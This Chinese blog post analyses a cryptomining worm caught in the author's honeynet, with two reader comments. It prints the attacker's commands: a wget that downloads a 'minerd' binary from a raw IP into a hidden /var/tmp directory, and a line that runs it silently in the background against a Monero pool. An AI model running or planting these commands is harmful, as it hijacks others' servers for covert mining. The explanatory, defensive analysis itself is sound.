今天凌晨,我们的蜜网系统跳出了个有趣的字符串:

ProtonMail!前段时间我们的分享(推荐安全且匿名的邮箱 ProtonMail)似乎暗示着某种巧合,这不得不引起我们的兴趣。意料之内,匿名是把双刃剑,剑的另一端,“匿名之恶”会让人性丑恶发挥到极致。

以前我说过,黑暗森林法则同样适用于这个网络空间:被发现即被干掉。不好意思,这次是我们“干掉”了对方。

上面这个字符串完整内容是:

(exec /var/tmp/.war/1 -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x &> /dev/null &)

我简单解释下这条 Bash 命令:

1.

exec,负责执行后面的命令,细节用途自行查阅。2.

/var/tmp/.war/1,这个文件由下面这条命令创建:

wget http://95.128.182.166/javascripts/minerd -O /var/tmp/.war/13.

1 == minerd4.

minerd 之后的参数:

-a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x

目测和比特币等这类货币的挖矿有关,因为:minergate.com 就是这样的邪恶挖矿大平台。合法存在。5.

&> /dev/null

无视标准输出与错误输出。6.

最后的 &,表示这条命令放到后台执行。7.

最外层的小括号(),表示创建一个新的 Shell。

上面的7点解释,重点看第4点就好。

为了确定我们的“目测”,我们用我们唯一的官方邮箱“[email protected]”同样在 minergate.com 上注册了个账号。在这个平台深度体验一番,不得不感慨,挖矿的世界真是眼花缭乱,满地宝藏既视感。

这个平台上,我们发现下面这个挖矿说明链接:

https://minergate.com/altminers/cpuminer-multi-wolf



部分区域截图如下:

红框里的内容是:

minerd -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u [email protected] -p x

对比下上面的第4点,这下确定了吧?另外,这个 minerd 本身还是开源的…你可以根据自己的特殊要求修改编译。

好,回到开头,这个蠕虫其实不是什么新鲜玩意,传播的主要方式是通过 Linux 服务器的弱口令及一些漏洞(比如:Redis 那个未授权访问缺陷)。

这个蠕虫感染一万台服务器,那么就有一万个挖矿节点…

别说运用什么 0day,就是用到一些上古时代的技术,我们也能在这个健壮又脆弱的网络空间里成为“有钱人”。

还好,我们不是坏人。

感觉这在变相引诱挖矿。。

谢谢分享